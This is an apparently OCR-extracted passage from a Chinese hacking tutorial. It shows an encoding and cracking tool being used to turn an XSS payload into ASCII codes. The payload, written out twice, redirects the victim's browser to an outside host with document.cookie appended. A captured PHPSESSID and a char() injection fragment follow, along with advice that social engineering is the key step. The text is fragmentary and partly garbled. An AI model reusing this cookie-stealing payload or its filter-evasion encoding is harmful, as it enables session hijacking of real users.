 CCOz转码工具--By CCOz--QQ：50142495--www.pengoz.cn
小葵的转码工具用着不甚顺手，于
是自己变了一个，可选择性更大，
加密解密的算法也更多，相信大家
用的能顺手点。
作者CCOz，QQ：50142495，
EMAIL：CCOz.Fu@gmail.com，
Website：http://www.pengoz.cn
CCOz
目标
要转换的目标：
<SCRIPT>location.href='http://www.ccoz org/cookie.
#cookie='+escape(document.cookie)</SCRIPT>
转码/加密/解密
请选择要转码的数据格式（可多选）：
MD5(32)加密
MD5(16)加密
SHA1加密
URL编码
BASE64加密
10进制转16进制
Serv-U加密
✓ 字符转ASCII码
ASCII码转字符
base64解码
二进制转10进制
SHA1解密
16进制转10进制
破解MD5
www.cmd5.com
访问作者的Blog
清屏
加密/解密
结果
<SCRIPT>location.href='http://www.ccoz.org/cookie.p
#cookie='+escape(document.cookie)</SCRIPT>
的ascii码为
60 83 67 82 73 80 84 62 108 111 99 97 116 105 111
114 101 102 61 39 104 116 116 112 58 47 47 119 119
99 111 122 46 111 114 103 47 99 111 111 107 105 101
104 112 63 35 99 111 111 107 105 101 61 39 43 101 1
112 101 40 100 111 99 117 109 101 110 116 46 99 111
105 101 41 60 47 83 67 82 73 80 84 62
图 3
grab.txt
PHPSESSID=20de921947ce28ca703b7
图 4
,8,char(60,83,67,82,
深交。但请大家不要忽略社工这一
步，这是最重要的一步，没有社工，